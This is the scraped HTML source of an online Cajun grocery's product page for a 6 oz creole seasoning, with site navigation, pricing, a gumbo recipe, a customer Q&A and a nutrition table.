.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods/konriko-creole-seasoning">Konriko Creole Seasoning 6 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Konriko Creole Seasoning 6 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Konriko-Creole-Seasoning-700x700.jpg" title="Konriko Creole Seasoning 6 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Konriko-Creole-Seasoning-350x350.jpg" title="Konriko Creole Seasoning 6 oz" alt="Konriko Creole Seasoning 6 oz" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/konriko">Konriko</a></li>
                        <li><b>Product Code:</b> 072046500011</li>
                          <li><b>UPC Code : </b> 072046500011</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.92</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.53</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">6 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">.94</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="84" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="84" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('84');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('84');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">7 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (7)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">1</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <style>
#container h3 span, .product-tab .tabs li.active a {
    border-color: #f5f5f5 !important;
}
</style>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-157" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">ingredients</span>
      <span class="question_details hide">ingredients</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-157" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> Hello, all that is listed is salt, red pepper and other spices.  They do have a website www.konriko.com and they will be able to answer your question.</p>
                </div>
          </div>
</div>
<div class="row ">
  <div class="col-sm-6 text-left links"></div>
  <div class="col-sm-6 text-right results">Showing 1 to 1 of 1 (1 Pages)</div>
</div>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>Enjoy Konriko Creole Seasoning with no limitations on any type of food whenever you like. Simply use it like salt in cooking and at the table. Konriko Creole seasoning is especially good in barbecuing. Just season, then refrigerate the meat for one hour before cooking.<br> <strong>Unit Size: </strong>6oz.<br> <br> <strong>Mardi Gras Gumbo</strong> 1 (4-5 pound) chicken, cut up &amp; trimmed of excess fat 4 teaspoons KONRIKO Creole Seasoning, divided 1/2 cup oil 1 lb. smoked sausage, cut into 1/2 inch slices 1/2 cup all-purpose flour 2 medium onions, chopped (about 2 cups) 2/3 cup chopped red bell pepper 2/3 cup chopped yellow bell pepper 2/3 cup chopped green bell pepper 3 large cloves garlic, minced 2 quarts hot water 1/4 teaspoon Cajun Chef Cayenne Red Pepper 1 (7-ounce) box Konriko Wild Pecan Rice 1/4 cup chopped green onion 1/4 cup chopped fresh parsley Steps: Wash chicken and pat dry; sprinkle 2 tsp. of KONRIKO Creole Seasoning. Heat oil in a 12-inch nonstick skillet over medium heat. Add chicken and cook until browned on all sides; remove chicken and set aside. Reduce heat to medium and add sausage to skillet; cook 1 to 2 minutes or until browned, turning once. Remove sausage and set aside. Pour drippings in skillet into a large, heavy Dutch oven (preferably iron) over medium heat. Stir in flour and mix well. Cook 5 to 10 min., stirring constantly, or until mixture turns dark brown. Immediately stir in onions and cook 5 min., stirring often (mixture will be thick). Add bell peppers and continue cooking and stirring 5 minutes. Add garlic and cook 1 min. longer. Stir in hot water, red pepper and remaining 2 teaspoons KONRIKO Creole Seasoning; mix well and bring to a boil. Add chicken and sausage and return to a boil. Reduce heat and simmer 30 minutes longer. Cook KONRIKO Wild Pecan Rice according to package directions. Stir in green onion and parsley and cook 5 min. longer. Serve in bowls over rice. Makes 8 servings.</p>
<p>&nbsp;</p>
<p><span style="font-family: Arial; font-size: 9pt;">Be sure to visit our our delicious <strong>Turducken</strong>&nbsp;side dish&nbsp;products for your next Thanksgiving gathering!</span></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>6 oz.</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>224</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1/4 tsp (1g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>290</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>0</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
